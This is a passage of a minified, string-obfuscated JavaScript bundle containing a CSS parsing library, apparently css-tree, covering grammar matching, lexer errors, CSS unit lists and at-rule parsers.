t=(d(s[o(3347)])?s[o(3347)][o(3210)](0,-1):s[o(3347)])[o(3069)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4459)]>5)return{type:o(1496),terms:e,all:!0};let n=s;for(let r=e[o(4459)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4459)]>1?p(t,e[o(2860)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4459)]>5)return{type:o(1496),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4459)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4459)]>1?p(t,e[o(2860)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(974)==typeof t)return{type:e(3483),fn:t};switch(t[e(2620)]){case e(1139):{let n=p(t[e(4428)],t[e(1675)][e(2883)](g),!1);return t[e(4407)]&&(n=u(n,a,s)),n}case e(2759):return function(t){const n=e;let r=i,o=g(t[n(3283)]);if(0===t[n(1051)])o=u(o,a,s),r=u(o,null,s),r[n(1245)]=u(i,i,r),t[n(4236)]&&(r[n(1245)][n(1685)]=u({type:n(2591),syntax:t},r,s));else for(let e=t[n(524)]||1;e<=t[n(1051)];e++)t[n(4236)]&&r!==i&&(r=u({type:n(2591),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(524)])r=u(i,i,r);else for(let e=0;e<t[n(524)]-1;e++)t[n(4236)]&&r!==i&&(r=u({type:n(2591),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3903):{const n=g(t[e(3283)]),r=g(f([f([{type:e(2059),name:e(860)},{type:e(1283),name:e(2546)}]),f([{type:e(1283),name:e(2546)},f([{type:e(2759),comma:!1,min:0,max:0,term:f([{type:e(2059),name:e(728)},{type:e(1283),name:e(2546)}])},{type:e(2759),comma:!1,min:0,max:0,term:f([{type:e(2059),name:"or"},{type:e(1283),name:e(2546)}])}],"|")])],"|")),o=g(f([{type:e(1283),name:e(908)},f([{type:e(1298),value:"("},{type:e(1283),name:e(1661)},{type:e(1298),value:")"}]),{type:e(1283),name:e(3716)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1283):case e(882):return{type:t[e(2620)],name:t[e(3347)],syntax:t};case e(2059):return{type:t[e(2620)],name:t[e(3347)][e(3069)](),syntax:t};case e(2199):return{type:t[e(2620)],name:"@"+t[e(3347)][e(3069)](),syntax:t};case e(1391):return{type:t[e(2620)],name:t[e(3347)][e(3069)]()+"(",syntax:t};case e(1220):return 3===t[e(3356)][e(4459)]?{type:e(1298),value:t[e(3356)][e(2349)](1),syntax:t}:{type:t[e(2620)],value:t[e(3356)][e(4021)](1,t[e(3356)][e(4459)]-2)[e(3164)](/\\'/g,"'"),syntax:t};case e(1298):return{type:t[e(2620)],value:t[e(3356)],syntax:t};case e(2591):return{type:t[e(2620)],syntax:t};default:throw new Error(e(3502),t[e(2620)])}}function w(t,e){const n=r;return n(1517)==typeof t&&(t=(0,o.q)(t)),{type:n(3717),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(703)],a=0,c=1,l=2,u=3,d=r(1e3),h=r(655),f=r(1698),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4459)]!==e[n(4459)])return!1;for(let r=0;r<t[n(4459)];r++){const o=e[n(1340)](r);let i=t[n(1340)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2620)]===i.A9||t[e(2620)]===i.zt||t[e(2620)]===i.AJ||t[e(2620)]===i.hk||t[e(2620)]===i.X6||function(t){const n=e;return t[n(2620)]===i._i&&"?"!==t[n(3356)]}(t)}function b(t){const e=r;return null===t||t[e(2620)]===i.no||t[e(2620)]===i.Oh||t[e(2620)]===i.Q0||t[e(2620)]===i._i&&"/"===t[e(3356)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2A;function y(){const e=a2A;do{L++,C=L<t[e(4459)]?t[L]:null}while(null!==C&&(C[e(2620)]===i.M$||C[e(2620)]===i.Mw))}function v(e){const n=L+e;return n<t[a2A(4459)]?t[n]:null}function A(t,e){return{nextState:t,matchStack:O,syntaxStack:M,thenStack:z,tokenIndex:L,prev:e}}function x(t){z={nextState:t,matchStack:O,syntaxStack:M,prev:z}}function k(t){S=A(t,S)}function _(){O={type:c,syntax:e[a2A(1991)],token:C,prev:O},y(),N=null,L>W&&(W=L)}function E(){const t=a2A;O=O[t(2620)]===l?O[t(781)]:{type:u,syntax:M[t(1991)],token:O[t(1108)],prev:O},M=M[t(781)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,L=-1,W=0,O={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(2620)]){case r(1e3):if(null===z){if(null!==C&&(L!==t[r(4459)]-1||"\\0"!==C[r(3356)]&&"\\9"!==C[r(3356)])){e=o.$n;break}T=d;break}if((e=z[r(1280)])===o.mX){if(z[r(932)]===O){e=o.$n;break}e=o.E_}for(;z[r(3793)]!==M;)E();z=z[r(781)];break;case r(655):if(null!==N&&!1!==N)(null===S||L>S[r(746)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(1280)],z=S[r(3041)],M=S[r(3793)],O=S[r(932)],L=S[r(746)],C=L<t[r(4459)]?t[L]:null,S=S[r(781)];break;case r(3717):e=e[r(2944)];break;case"If":e[r(1685)]!==o.$n&&k(e[r(1685)]),e[r(1245)]!==o.E_&&x(e[r(1245)]),e=e[r(2944)];break;case r(1496):e={type:r(4315),syntax:e,index:0,mask:0};break;case r(4315):{const t=e[r(1991)][r(1675)];if(e[r(2598)]===t[r(4459)]){if(0===e[r(1655)]||e[r(1991)][r(4243)]){e=o.$n;break}e=o.E_;break}if(e[r(1655)]===(1<<t[r(4459)])-1){e=o.E_;break}for(;e[r(2598)]<t[r(4459)];e[r(2598)]++){const n=1<<e[r(2598)];if(!(e[r(1655)]&n)){k(e),x({type:r(1971),syntax:e[r(1991)],mask:e[r(1655)]|n}),e=t[e[r(2598)]++];break}}break}case r(1971):e={type:r(4315),syntax:e[r(1991)],index:0,mask:e[r(1655)]};break;case r(2353):if(null!==C){let t=C[r(3356)][r(3069)]();if(-1!==t[r(2496)]("\\")&&(t=t[r(3164)](/\\[09].*$/,"")),s[r(519)](e[r(2883)],t)){e=e[r(2883)][t];break}}e=o.$n;break;case r(3483):{const t=null!==M?M[r(2433)]:null,n=L+Math[r(4364)](e.fn(C,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(1283):case r(882):{const t=r(1283)===e[r(2620)]?r(4079):r(1303),a=s[r(519)](n,t)?n[t][e[r(3347)]]:null;if(!a||!a[r(2944)])throw new Error(r(1697)+(r(1283)===e[r(2620)]?"<"+e[r(3347)]+">":"<'"+e[r(3347)]+"'>"));if(!1!==N&&null!==C&&r(1283)===e[r(2620)]&&(r(3689)===e[r(3347)]&&C[r(2620)]===i.Vy||r(4459)===e[r(3347)]&&"0"===C[r(3356)])){null===N&&(N=A(e,S)),e=o.$n;break}M={syntax:e[r(1991)],opts:e[r(1991)][r(2433)]||null!==M&&M[r(2433)]||null,prev:M},O={type:l,syntax:e[r(1991)],token:O[r(1108)],prev:O},e=a[r(1263)]||a[r(2944)];break}case r(2059):{const t=e[r(3347)];if(null!==C){let n=C[r(3356)];if(-1!==n[r(2496)]("\\")&&(n=n[r(3164)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2199):case r(1391):if(null!==C&&g(C[r(3356)],e[r(3347)])){_(),e=o.E_;break}e=o.$n;break;case r(1298):if(null!==C&&C[r(3356)]===e[r(3356)]){_(),e=o.E_;break}e=o.$n;break;case r(2591):null!==C&&C[r(2620)]===i.A9?w(O[r(1108)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(O[r(1108)])||b(C)?o.E_:o.$n;break;case r(1220):let a="",c=L;for(;c<t[r(4459)]&&a[r(4459)]<e[r(3356)][r(4459)];c++)a+=t[c][r(3356)];if(g(a,e[r(3356)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2263)+e[r(2620)])}switch(p+=U,T){case null:console[r(1451)](r(3543)+m+r(4129)),T=f,O=null;break;case d:for(;null!==M;)E();break;default:O=null}return{tokens:t,reason:T,iterations:U,match:O,longestMatch:W}}(t,e,n||{});if(null===v[y(2944)])return v;let A=v[y(2944)],x=v[y(2944)]={syntax:e[y(1991)]||null,match:[]};const k=[x];for(A=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(781)],o[e(781)]=n,n=o,o=r;return n}(A)[y(781)];null!==A;){switch(A[y(2620)]){case l:x[y(2944)][y(570)](x={syntax:A[y(1991)],match:[]}),k[y(570)](x);break;case u:k[y(1195)](),x=k[k[y(4459)]-1];break;default:x[y(2944)][y(570)]({syntax:A[y(1991)]||null,token:A[y(1108)][y(3356)],node:A[y(1108)][y(2117)]})}A=A[y(781)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2A,o=n;n=e,t[r(2117)][r(519)](this,e),n=o},emit(t,r,o){e[a2A(570)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2A;return n(1517)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(570)]({type:n,value:t[e(3210)](r,i),node:null}))),o}(t):e[n(2648)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2A;return e(2117)in t?t[e(2117)]:o(t[e(2944)][0])}function i(t){const e=a2A;return e(2117)in t?t[e(2117)]:i(t[e(2944)][t[e(2944)][e(4459)]-1])}function s(t,e,n,s,a){const c=a2A,l=[];return null!==n[c(1937)]&&function n(u){const d=c;if(null!==u[d(1991)]&&u[d(1991)][d(2620)]===s&&u[d(1991)][d(3347)]===a){const n=o(u),s=i(u);t[d(1991)][d(4198)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2898)](e[i(992)]),e[i(992)]===s)break;e=e[i(643)]}while(null!==e);l[i(570)]({parent:o,nodes:t})}}))}Array[d(2043)](u[d(2944)])&&u[d(2944)][d(3443)](n)}(n[c(1937)]),l}},9026:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(703)];function s(t){const e=r;return e(4298)==typeof t&&isFinite(t)&&Math[e(4364)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2296)])&&s(t[e(750)])&&s(t[e(931)])}function c(t,e){return function(n,r){const s=a2A;if(!n||n[s(1762)]!==Object)return r(n,s(3677));for(let c in n){let l=!0;if(!1!==i[s(519)](n,c)){if(s(2620)===c)n[s(2620)]!==t&&r(n,s(2792)+n[s(2620)]+s(2462)+t+"`");else if(s(4130)===c){if(null===n[s(4130)])continue;if(n[s(4130)]&&n[s(4130)][s(1762)]===Object)if(s(1517)!=typeof n[s(4130)][s(4443)])c+=s(2276);else if(a(n[s(4130)][s(3811)])){if(a(n[s(4130)][s(3500)]))continue;c+=s(2300)}else c+=s(3112);l=!1}else if(e[s(845)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4459)];t++){const r=e[c][t];switch(r){case String:l=s(1517)==typeof n[c];break;case Boolean:l=s(2350)==typeof n[c];break;case null:l=null===n[c];break;default:s(1517)==typeof r?l=n[c]&&n[c][s(2620)]===r:Array[s(2043)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3899)+c+s(661)+t+s(628));l||r(n,s(1204)+t+"."+c+"`")}}for(const o in e)i[s(519)](e,o)&&!1===i[s(519)](n,o)&&r(n,s(804)+t+"."+o+s(1748))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4459)];r++){const i=t[r];if(i===String||i===Boolean)o[n(570)](i[n(3347)][n(3069)]());else if(null===i)o[n(570)](n(4333));else if(n(1517)==typeof i)o[n(570)](i);else{if(!Array[n(2043)](i))throw new Error(n(776)+i+n(1942)+e+n(704));o[n(570)](n(948)+(l(i,e)||n(1956))+">")}}return o[n(4116)](n(3471))}function u(t,e){const n=r,o=e[n(1695)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(519)](o,e))continue;const r=s[e]=Array[n(2043)](o[e])?o[e][n(3210)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2117)])for(const r in t[e(2117)])if(i[e(519)](t[e(2117)],r)){const o=t[e(2117)][r];if(!o[e(1695)])throw new Error(e(1401)+r+e(1624));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2A;function n(t){const e=a2A;return null!==t&&(e(1283)===t[e(2620)]||e(882)===t[e(2620)]||e(2059)===t[e(2620)])}let r=null;return null!==this[e(1937)]&&function o(i){const s=e;if(Array[s(2043)](i[s(2944)])){for(let t=0;t<i[s(2944)][s(4459)];t++)if(o(i[s(2944)][t]))return n(i[s(1991)])&&r[s(3694)](i[s(1991)]),!0}else if(i[s(2117)]===t)return r=n(i[s(1991)])?[i[s(1991)]]:[],!0;return!1}(this[e(1937)]),r}function o(t,e){const n=a2A;return a(this,t,(t=>n(1283)===t[n(2620)]&&t[n(3347)]===e))}function i(t,e){const n=a2A;return a(this,t,(t=>n(882)===t[n(2620)]&&t[n(3347)]===e))}function s(t){const e=a2A;return a(this,t,(t=>e(2059)===t[e(2620)]))}function a(t,e,n){const o=a2A,i=r[o(519)](t,e);return null!==i&&i[o(2403)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3089),"ex",r(2413),r(3974),r(3233),"ch",r(4488),"ic",r(515),"lh",r(1788),"vw",r(1634),r(2963),r(3228),"vh",r(1073),r(508),r(972),"vi",r(1857),r(1565),r(1290),"vb",r(1881),r(1607),r(1772),r(4196),r(3464),r(921),r(2603),r(2424),r(1894),r(3625),r(4197),r(3056),r(1610),r(4253),r(709),r(766),r(1044)],i=[r(1483),r(2833),r(560),r(1853)],s=["s","ms"],a=["hz",r(3846)],c=[r(3863),r(1435),r(1878),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(805);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2A;return h[n(3210)](t,e)[n(2883)](((e,r)=>String(t+r+1)[n(2736)](p)+" |"+e))[n(4116)]("\n")}const h=("\n"[u(4403)](Math[u(1051)](o-1,0))+" "[u(4403)](Math[u(1051)](c-1,0))+t)[u(2130)](/\r\n?|\n|\f/),f=Math[u(1051)](1,e-l)-1,m=Math[u(524)](e+l,h[u(4459)]+1),p=Math[u(1051)](4,String(m)[u(4459)])+1;let g=0;(n+=(a[u(4459)]-1)*(h[e-1][u(4021)](0,n-1)[u(2944)](/\t/g)||[])[u(4459)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4459)]&&(h[t]=h[t][u(3164)](/\t/g,a),h[t]=(g>0&&h[t][u(4459)]>g?"…":"")+h[t][u(4021)](g,i-2)+(h[t][u(4459)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(4116)]("-")+"^",d(e,m)][u(2860)](Boolean)[u(4116)]("\n")[u(3164)](/^(\s+\d+\s+\|\n)+/,"")[u(3164)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2085)]((0,o.a)(u(1778),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1905)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2A,n=Object[e(1599)](null);for(const r of Object[e(1193)](t)){const o=t[r],i=o[e(1060)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2A;let n="",p=e(3607),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2085)](new i.eV,function(t){const n=e,r={context:Object[n(1599)](null),features:Object[n(2085)](Object[n(1599)](null),t[n(3480)]),scope:Object[n(2085)](Object[n(1599)](null),t[n(3875)]),atrule:m(t[n(2804)]),pseudo:m(t[n(2375)]),node:m(t[n(2117)])};for(const[e,o]of Object[n(1434)](t[n(2767)]))switch(typeof o){case n(974):r[n(4414)][e]=o;break;case n(1517):r[n(4414)][e]=f(o)}return{config:r,...r,...r[n(2117)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2898)](t),getFirstListNode:t=>t&&t[e(2167)],getLastListNode:t=>t&&t[e(1003)],parseWithFallback(t,n){const r=e,o=this[r(746)];try{return t[r(519)](this)}catch(t){if(b)throw t;this[r(1007)](o-this[r(746)]);const e=n[r(519)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3397)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4459)]?n[e(1340)](t):0,substring:(t,r)=>n[e(3639)](t,r),substrToCursor(t){const n=e;return this[n(4443)][n(3639)](t,this[n(1581)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1581)];return this[n(1470)](t),this[n(3162)](r)},consumeFunctionName(){const t=e,r=n[t(3639)](this[t(1581)],this[t(3659)]-1);return this[t(1470)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3639)](this[r(1581)],(0,i.yQ)(n,this[r(1581)]));return this[r(1470)](t),o},eat(t){const n=e;if(this[n(1111)]!==t){const e=i.uX[t][n(3210)](0,-6)[n(3164)](/-/g," ")[n(3164)](/^./,(t=>t[n(555)]()));let r=(/[[\](){}]/[n(2463)](e)?'"'+e+'"':e)+n(1891),o=this[n(1581)];switch(t){case i.Vy:this[n(1111)]===i.zt||this[n(1111)]===i.s0?(o=this[n(3659)]-1,r=n(1332)):r=n(2054);break;case i.Vw:this[n(2604)](l)&&(this[n(643)](),o++,r=n(644));break;case i.Ne:this[n(1111)]===i.wN&&(o=this[n(3659)],r=n(2283))}this[n(2102)](r,o)}this[n(643)]()},eatIdent(t){const n=e;this[n(1111)]===i.Vy&&!1!==this[n(2498)](0,t)||this[n(2102)](n(810)+t+n(651)),this[n(643)]()},eatDelim(t){const n=e;this[n(2604)](t)||this[n(2102)](n(2259)+String[n(4125)](t)+n(651)),this[n(643)]()},getLocation:(t,n)=>g?y[e(937)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2239)](t),r=this[n(3923)](t);return y[n(937)](null!==e?e[n(4130)][n(3811)][n(2296)]-y[n(3137)]:this[n(1581)],null!==r?r[n(4130)][n(3500)][n(2296)]-y[n(3137)]:this[n(1581)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4459)]?y[s(1554)](r):this[s(2819)]?y[s(1554)]((0,i.Z4)(n,n[s(4459)]-1)):y[s(1554)](this[s(1581)]);throw new o.u(t||s(4042),n,a[s(2296)],a[s(750)],a[s(931)],y[s(3491)],y[s(2214)])}});return Object[e(2085)]((function(t,r){const o=e;n=t,r=r||{},v[o(3151)](n,i.qw),y[o(3151)](n,r[o(2296)],r[o(750)],r[o(931)]),p=r[o(1527)]||o(3607),g=Boolean(r[o(528)]),w=o(974)==typeof r[o(3501)]?r[o(3501)]:a,b=!1,v[o(3748)]=!(o(3748)in r)||Boolean(r[o(3748)]),v[o(2333)]=!(o(2333)in r)||Boolean(r[o(2333)]),v[o(609)]=!(o(609)in r)||Boolean(r[o(609)]),v[o(1250)]=o(1250)in r&&Boolean(r[o(1250)]);const{context:s=o(895),onComment:c}=r;if(s in v[o(4414)]==0)throw new Error(o(1765)+s+"`");o(974)==typeof c&&v[o(3377)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1554)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3210)](e+2,r-2):n[s(3210)](e+2,r);c(o,t)}}));const l=v[o(4414)][s][o(519)](v,r);return v[o(2819)]||v[o(2102)](),l}),{SyntaxError:o.u,config:v[e(3791)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2A,n=this[e(2206)]();let o=!1;const i={recognizer:t};for(;!this[e(2819)];){switch(this[e(1111)]){case r.Mw:this[e(643)]();continue;case r.M$:o=!0,this[e(643)]();continue}let s=t[e(2165)][e(519)](this,i);if(void 0===s)break;o&&(t[e(1759)]&&t[e(1759)][e(519)](this,s,n,i),o=!1),n[e(570)](s)}return o&&t[e(1759)]&&t[e(1759)][e(519)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1017),r(728),r(860),"or"]),s={parse:{prelude(){const t=r,e=this[t(2206)]();if(this[t(1111)]===o.Vy){const n=this[t(3639)](this[t(1581)],this[t(3659)]);i[t(1184)](n[t(3069)]())||e[t(570)](this[t(975)]())}return e[t(570)](this[t(3596)](t(3323))),e},block(t=!1){return this[r(2162)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2A(2162)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2A;return this[n(1388)]((()=>{const e=n;try{return t[e(519)](this)}finally{this[e(1712)](),this[e(1705)](0)!==r.no&&this[e(2102)]()}}),e||(()=>this[n(1515)](null,!0)))}const i={layer(){const t=a2A;this[t(1712)]();const e=this[t(2206)](),n=o[t(519)](this,this[t(2528)]);return t(1515)===n[t(2620)]&&""===n[t(3356)]||e[t(570)](n),e},supports(){const t=a2A;this[t(1712)]();const e=this[t(2206)](),n=o[t(519)](this,this[t(934)],(()=>o[t(519)](this,(()=>this[t(3596)](t(840))))));return t(1515)===n[t(2620)]&&""===n[t(3356)]||e[t(570)](n),e}},s={parse:{prelude(){const t=a2A,e=this[t(2206)]();switch(this[t(1111)]){case r.Qf:e[t(570)](this[t(1220)]());break;case r.s0:case r.zt:e[t(570)](this[t(1035)]());break;default:this[t(2102)](t(2513))}return this[t(1712)](),this[t(1111)]===r.Vy&&this[t(3769)](this[t(1581)],this[t(3659)],t(3379))?e[t(570)](this[t(975)]()):this[t(1111)]===r.zt&&this[t(3769)](this[t(1581)],this[t(3659)],t(1088))&&e[t(570)](this[t(1391)](null,i)),this[t(1712)](),this[t(1111)]===r.zt&&this[t(3769)](this[t(1581)],this[t(3659)],t(2045))&&e[t(570)](this[t(1391)](null,i)),this[t(1705)](0)!==r.Vy&&this[t(1705)](0)!==r.AJ||e[t(570)](this[t(2001)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(4347)]())},block(){return this[a2A(2162)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(2001)]())},block(t=!1){return this[a2A(2162)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(3759)]())},block(){return this[a2A(2162)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(3759)]())},block(){return this[a2A(2162)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(3710)]())},block(t=!1){return this[a2A(2162)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2A(2162)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(829)](this[t(3596)](t(840)))},block(t=!1){return this[a2A(2162)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2A;return n(1517)==typeof e&&/^\s*\|/[n(2463)](e)?n(1517)==typeof t?t+e:e[n(3164)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2A,r=Object[n(1599)](null);for(const[o,i]of Object[n(1434)](t))if(i){r[o]={};for(const t of Object[n(1193)](i))e[n(3796)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2A,i={...t};for(const[s,a]of Object[n(1434)](e))switch(s){case n(3833):i[s]=Boolean(a);break;case n(3106):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(4445):i[s]={...t[s]};for(const[t,e]of Object[n(1434)](a))i[s][t]=Array[n(2043)](e)?e:[];break;case n(552):i[s]={...t[s]};for(const[t,e]of Object[n(1434)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3124)]||null,descriptors:{...o[n(3331)]}};if(e){a[n(3124)]=e[n(3124)]?r(a[n(3124)],e[n(3124)]):a[n(3124)]||null;for(const[t,o]of Object[n(1434)](e[n(3331)]||{}))a[n(3331)][t]=o?r(a[n(3331)][t],o):null;Object[n(1193)](a[n(3331)])[n(4459)]||(a[n(3331)]=null)}}break;case n(4079):case n(1303):i[s]={...t[s]};for(const[t,e]of Object[n(1434)](a))i[s][t]=r(i[s][t],e);break;case n(3875):case n(3480):i[s]={...t[s]};for(const[t,e]of Object[n(1434)](a))i[s][t]={...i[s][t],...e};break;case n(2767):i[s]={...t[s],...a};break;case n(2804):case n(2375):i[s]={...t[s],...o(a,[n(1060)])};break;case n(2117):i[s]={...t[s],...o(a,[n(3347),n(1695),n(1060),n(2648),n(3554)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1494),stylesheet:r(1494),atrule:r(1952),atrulePrelude(t){const e=r;return this[e(1276)](t[e(2804)]?String(t[e(2804)]):null)},mediaQueryList:r(2001),mediaQuery:r(1275),condition(t){const e=r;return this[e(3596)](t[e(2674)])},rule:r(4005),selectorList:r(3759),selector:r(2599),block(){return this[r(2162)](!0)},declarationList:r(4092),declaration:r(934),value:r(1136)},features:{supports:{selector(){return this[r(2599)]()}},container:{style(){return this[r(934)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2A,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2405)][e(1695)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3273)],findLast:d[e(1213)],findAll:d[e(1570)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(974)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2405)]=new c.J({generic:t[e(3833)],cssWideKeywords:t[e(3106)],units:t[e(4445)],types:t[e(4079)],atrules:t[e(552)],properties:t[e(1303)],node:t[e(2117)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2A;return this[t(829)](this[t(1515)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2A,e=this[t(2206)]();if(this[t(1712)](),e[t(570)](this[t(975)]()),this[t(1712)](),this[t(1111)]===r.A9){e[t(570)](this[t(1879)]());const n=this[t(746)],o=this[t(1250)]?this[t(1136)](null):this[t(1515)](this[t(3878)],!1);if(t(1136)===o[t(2620)]&&o[t(4302)][t(648)])for(let 